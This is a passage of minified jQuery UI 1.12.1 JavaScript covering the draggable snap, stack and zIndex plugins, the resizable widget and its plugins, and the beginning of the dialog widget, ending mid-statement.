u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var o=f.offset.left-t.document.scrollLeft(),e=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(e>=0?"+":"")+e,of:t.window},t._removeClass(n(this),"ui-dialog-dragging"),t._unblockFrames(),t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var 